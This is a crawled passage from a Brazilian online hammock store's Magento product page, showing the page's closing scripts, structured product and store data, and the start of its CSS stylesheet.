                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.paraisodasredes.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZW9ZT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLWFtYXJlbGEtdmFyYW5kYS1lc2NhbWEuaHRtbA~~"}        , "Swissup_Ajaxpro/js/view/animation": []
            },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.paraisodasredes.com.br\/static\/version1764983112\/frontend\/Swissup\/argento-force\/pt_BR\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}
</script>
<div data-bind="scope: 'ajaxpro'">
    <div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div>
</div><div data-block="ajaxpro-floating-cart" class="minicart-wrapper">
    <div data-bind="scope: 'ajaxpro_floatingcart_content'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
    {
        "[data-block='ajaxpro-floating-cart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true}},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true,"checkout_lite_config":{"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769094019}}}}},"ajaxpro_floatingcart_content":{"component":"Swissup_Ajaxpro\/js\/view\/floatingcart","config":{"template":"Swissup_Ajaxpro\/floatingcart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"checkout_lite_config":{"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769094019}}}},"children":{"item.renderer":{"component":"Swissup_Ajaxpro\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Swissup_Ajaxpro\/floatingcart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}}}}}}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-1.gif"
        }
    }
    </script>
</div>
<script id="swissup-ajaxsearch-init" type="text/x-magento-init">
{
    "#search": {
        "Swissup_Ajaxsearch/js/ajaxsearch": {
            "name": "Ajaxsearch",
            "options": {
                "url": "https://www.paraisodasredes.com.br/search/ajax/suggest/?q=_QUERY",
                "wildcard": "_QUERY",
                "useGraphql": false,
                "graphqlUrl": "https://www.paraisodasredes.com.br/graphql/",
                "storeViewCode": "default",
                "isProductViewAllEnabled": false,
                "classes": {
                    "container": ".block-swissup-ajaxsearch",
                    "additional": ""
                },
                "templates": {
                    "autocomplete": "#swissup-ajaxsearch-autocomplete-template",
                    "product": "#swissup-ajaxsearch-product-template",
                    "page": "#swissup-ajaxsearch-page-template",
                    "category": "#swissup-ajaxsearch-category-template",
                    "popular": "#swissup-ajaxsearch-popular-template",
                    "notFound": "#swissup-ajaxsearch-template-not-found"
                },
                "loader": {
                    "container": ".block-swissup-ajaxsearch .actions",
                    "loaderImage": "https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-1.gif"
                },
                "typeahead": {
                    "options": {
                        "highlight": true,
                        "hint": true,
                        "minLength": 4,
                        "classNames": {"input":"tt-input","hint":"tt-hint","menu":"tt-menu block-swissup-ajaxsearch-results","dataset":"tt-dataset wrapper grid","suggestion":"tt-suggestion","empty":"tt-empty","open":"tt-open","cursor":"tt-cursor","highlight":"tt-highlight"}                    },
                    "limit": 60                },
                "settings": {"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"package":"swissup\/module-ajaxsearch","module":"Swissup_Ajaxsearch","version":"1.13.15"}            }
                    }    }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "Store",
    "url": "https://www.paraisodasredes.com.br",
    "name": "Para\u00edso das Redes",
    "telephone": "11 95853-2808",
    "email": "atendimento@paraisodasredes.com.br",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Rua Clarinda Maria de Oliveira, 252",
        "addressLocality": "Jardim Guan\u00e7a, S\u00e3o Paulo",
        "addressRegion": "S\u00e3o Paulo",
        "postalCode": "56485-000",
        "addressCountry": "Brasil"
    },
    "openingHoursSpecification": [
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "8:00",
            "closes": "17:00"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "8:00",
            "closes": "12:00"
        }
    ]
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.paraisodasredes.com.br",
    "name": "Para\u00edso das Redes",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.paraisodasredes.com.br/search/?q={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.paraisodasredes.com.br/",
                "name": "In\u00edcio"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.paraisodasredes.com.br/inicio1.html",
                "name": "Redes de Descanso Artesanais de Qualidade"
            }
        }
    ]
}
</script>
<script type="text/x-magento-init">
{
    ".column.main": {
        "Swissup_ProLabels/js/prolabels": {"imageLabelsTarget":".fotorama__stage__frame.fotorama__active .fotorama__img, .breeze-gallery .main-image-wrapper","imageLabelsWrap":true,"imageLabelsRenderAsync":true,"contentLabelsTarget":".product-info-main","labelsData":[{"position":"top-left","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #bc8bdb; border-radius:2px; color: #fff; font-size: 14px; font-weight: bold; height: 30px; margin: 6px; padding: 0 12px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #b9c91d; border-radius:2px; color: #fff; font-size: 14px; font-weight: bold; height: 30px; margin: 6px; padding: 0 12px; text-transform: normal; margin-right: 40px;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":1}}    }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "Product",
    "@id": "https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-escama.html",
    "name": "Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama",
    "sku": "IT-026",
    "description": "A Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Escama \u00e9 uma rede inteiramente feita \u00e0 m\u00e3o por artes\u00e3os no interior de Pernambuco, raz\u00e3o pela qual n\u00e3o possui nenhum\u2026",
    "image": "https://www.paraisodasredes.com.br/media/catalog/product/cache/b2d44d32847bde2789cf0b41287dee93/r/e/rede-de-descanso-tradicional-amarela-macrame-d.jpg",
    "brand": {
        "@type": "Brand",
        "name": "Para\u00edso das Redes"
    },
    "offers": {
        "@type": "Offer",
        "url": "https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-escama.html",
        "availability": "http://schema.org/InStock",
        "itemCondition": "http://schema.org/NewCondition",
        "price": 229.95,
        "priceCurrency": "BRL",
        "priceValidUntil": "2026-01-29",
        "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "applicableCountry": [
                "BR"
            ],
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 7,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "returnShippingFeesAmount": ""
        }
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "bestRating": "100",
        "worstRating": "0",
        "ratingValue": "100",
        "reviewCount": "19",
        "ratingCount": "19"
    },
    "review": {
        "@type": "Review",
        "reviewRating": {
            "@type": "Rating",
            "ratingValue": 100,
            "bestRating": 100
        },
        "author": {
            "@type": "Person",
            "name": "Ana Maria "
        }
    },
    "weight": {
        "@type": "QuantitativeValue",
        "value": 2.7,
        "unitText": "kgs"
    }
}
</script>
<script type="text/x-magento-init">
{
    ".product-add-form .box-tocart": {
        "js/components/sticky-tocart": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "#product\\.info\\.description[data-role=content]" : {
        "js/components/photo-in-description": {
            "imageClass": "argento-float-photo",
            "addClasses": "hidden-xs"
        }
    }
}
</script>
<div data-role="sizing-chart" style="display: none;">
    <h3 style="margin: -10px 0 20px;">Sizing Charts</h3>
    <h4>Women</h4>
    <table class="table-grid table-striped">
        <thead>
            <tr>
                <th>Size</th>
                <th>XS</th>
                <th>S</th>
                <th>S</th>
                <th>M</th>
                <th>M</th>
                <th>L</th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td>EU</td>
                <td>32</td>
                <td>34</td>
                <td>36</td>
                <td>38</td>
                <td>40</td>
                <td>42</td>
            </tr>
            <tr>
                <td>UK</td>
                <td>4</td>
                <td>6</td>
                <td>8</td>
                <td>10</td>
                <td>12</td>
                <td>14</td>
            </tr>
            <tr>
                <td>US</td>
                <td>0</td>
                <td>2</td>
                <td>4</td>
                <td>6</td>
                <td>8</td>
                <td>10</td>
            </tr>
            <tr>
                <td>Bust</td>
                <td>79.5cm / 31"</td>
                <td>82cm / 32"</td>
                <td>84.5cm / 33"</td>
                <td>89.5cm / 35"</td>
                <td>94.5cm / 37"</td>
                <td>99.5cm / 39"</td>
            </tr>
            <tr>
                <td>Waist</td>
                <td>61.5cm / 24"</td>
                <td>64cm / 25"</td>
                <td>66.5cm / 26"</td>
                <td>71.5cm / 28"</td>
                <td>76.5cm / 30"</td>
                <td>81.5cm / 32"</td>
            </tr>
            <tr>
                <td>Hip</td>
                <td>86.5cm / 34"</td>
                <td>89cm / 35"</td>
                <td>91.5cm / 36"</td>
                <td>96.5cm / 38"</td>
                <td>101.5cm / 40"</td>
                <td>106.5cm / 42"</td>
            </tr>
        </tbody>
    </table>
    <h4>Men</h4>
    <table class="table-grid table-striped">
        <thead>
            <tr>
                <th>Size</th>
                <th>XS</th>
                <th>S</th>
                <th>M</th>
                <th>L</th>
                <th>XL</th>
                <th>XXL</th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td>UK/US</td>
                <td>34</td>
                <td>36</td>
                <td>38</td>
                <td>40</td>
                <td>42</td>
                <td>44</td>
            </tr>
            <tr>
                <td>Neck</td>
                <td>37cm / 14.5"</td>
                <td>38cm /15"</td>
                <td>39.5cm / 15.5"</td>
                <td>41cm / 16"</td>
                <td>42cm / 16.5"</td>
                <td>43cm / 17"</td>
            </tr>
            <tr>
                <td>Chest</td>
                <td>86.5cm / 34"</td>
                <td>91.5cm / 36"</td>
                <td>96.5cm / 38"</td>
                <td>101.5cm / 40"</td>
                <td>106.5cm / 42"</td>
                <td>111.5cm / 44"</td>
            </tr>
            <tr>
                <td>Waist</td>
                <td>71.5cm / 28"</td>
                <td>76.5cm / 30"</td>
                <td>81.5cm / 32"</td>
                <td>86.5cm / 34"</td>
                <td>91.5cm / 36"</td>
                <td>96.5cm / 38"</td>
            </tr>
            <tr>
                <td>Seat</td>
                <td>90cm / 35.4"</td>
                <td>95cm / 37.4"</td>
                <td>100cm / 39.4"</td>
                <td>105cm / 41.3"</td>
                <td>110cm / 43.3"</td>
                <td>115cm / 45.3"</td>
            </tr>
        </tbody>
    </table>
</div>
<script type="text/javascript">
require([
    'Magento_Ui/js/lib/view/utils/async',
    'Magento_Ui/js/modal/modal',
    'mage/translate'
], function ($, modal) {
    'use strict';

    $.async('[data-role=swatch-options] .swatch-attribute.size .swatch-attribute-options', function (element) {
        var html = [
            '<div class="action-wrapper">',
                '<a href="#" data-action="view-sizing-chart">' +  $.mage.__('View sizing chart') + '</a>',
            '</div>'
        ].join('');

        $(element).addClass('with-link').append(html);
        $(element).find('option[value=0]').text($.mage.__('Select a Size'));
        modal({
                responsive: true,
                trigger: '[data-action=view-sizing-chart]',
                buttons: []
            },
            $('[data-role=sizing-chart]').show()
        );
    });
});
</script>
<div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meuX4P6EZCkI"  checked="checked"  title="Permanecer&#x20;logado" />
    <label for="remember_meuX4P6EZCkI" class="label"><span>Permanecer logado</span></label>
    <span class="tooltip wrapper">
        <strong class="tooltip toggle"> O que é isto?</strong>
        <span class="tooltip content"> Marque &quot;Me Lembrar&quot; para acessar seu carrinho de compras nesse computador quando você estiver desconectado.</span>
    </span>
</div>
</div>    <script >
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '0';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                if (window.ga4AllowServices) {
                    $(document).ajaxComplete(function (event, xhr, settings) {
                        if (settings.url.search('/customer\/section\/load/') > 0) {
                            var response = xhr.responseJSON;
                            if (response.wp_ga4) {
                                var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                                for (index in dataLayerData) {
                                    window.dataLayer.push({ecommerce: null});
                                    window.dataLayer.push(dataLayerData[index]);
                                }
                            }
                        }
                    });
                    var wpPersDlOptions = {'storageExpiryTime': 30 };
                    var wpGtmOptions = {
                        'enabled': 1,
                        'persDataLayer': wpGa4PersDl
                    };
                    wpGa4PersDl.init(wpPersDlOptions);
                    wpGa4gtm.trackPromotion(wpGtmOptions);
                }
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/styles-m.css
body_size: 130964
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
}
video,
embed,
object {
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #2b3945;
  font-family: 'Mukta', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.6rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
abbr[title] {
  border-bottom: 1px dotted #eff0f1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: #f6f6f6;
  color: #000000;
}
small,
.small {
  font-size: 14px;
}
hr {
  border: 0;
  border-top: 1px solid #eff0f1;
  margin-bottom: 22px;
  margin-top: 22px;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 5.4rem;
  font-size: 4.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h2 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
h3,
.cookie-group .h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
h4,
.soldtogether-block .totalprice {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h5,
.product-info-main .block.related .block-title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h6 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Mukta', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
.h1 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 5.4rem;
  font-size: 4.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h1,
.h1 {
  text-transform: uppercase;
}
.modal-content h1 {
  margin-top: 0;
}
.h2,
.column.main .block-title [aria-level="2"],
.product-info-main .page-title,
.product.info.detailed .tabs-toolbar-item {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
h2,
.h2,
.column.main .block-title [aria-level="2"],
.product-info-main .page-title,
.product.info.detailed .tabs-toolbar-item {
  text-transform: uppercase;
}
.h3,
.column.main .block-title [aria-level="3"] {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
h3,
.h3,
.cookie-group .h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  text-transform: uppercase;
}
.h4,
.column.main .modal-content .block-title [role="heading"] {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h4,
.h4,
.column.main .modal-content .block-title [role="heading"],
.soldtogether-block .totalprice {
  text-transform: uppercase;
}
.h5 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h5,
.h5,
.product-info-main .block.related .block-title strong {
  text-transform: uppercase;
}
.h6 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  color: #333333;
  font-family: 'Mukta', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
div.block .block-title strong {
  color: #2b3945;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 1.6rem;
  text-transform: uppercase;
}
div.hero .block-title {
  padding: 8px;
}
div.hero .block-title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 300;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 3rem;
}
div.hero .block-title .subtitle,
div.hero .block-title .subtitle a {
  font-size: 18px;
  color: inherit;
}
a,
.alink {
  color: #8f98a1;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #8f98a1;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #8f98a1;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #8f98a1;
  text-decoration: underline;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.75rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 22px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5.5px;
  margin-top: 0;
}
dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: #f6f6f6;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.4rem;
  white-space: nowrap;
}
kbd {
  background: #f6f6f6;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.4rem;
}
pre {
  background: #f6f6f6;
  border: 1px solid #eff0f1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 10px;
  padding: 10px;
  font-size: 1.4rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #eff0f1;
  margin: 0 0 22px 44px;
  padding: 0;
  color: #2b3945;
  font-family: 'Mukta', sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.6rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1.2rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 11px 10px;
}
button {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
button:focus,
button:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
button:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: 52px;
  line-height: 24px;
  padding: 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #575757;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #575757;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #575757;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff url('[data-uri]') no-repeat right 10px center;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: 52px;
  line-height: 24px;
  padding: 12px 34px 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
  background: #ffffff;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: auto;
  line-height: 24px;
  margin: 0;
  padding: 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #575757;
}
textarea::-webkit-input-placeholder {
  color: #575757;
}
textarea:-ms-input-placeholder {
  color: #575757;
}
input[type="checkbox"] {
  margin: 2px 5.5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 3px 5.5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
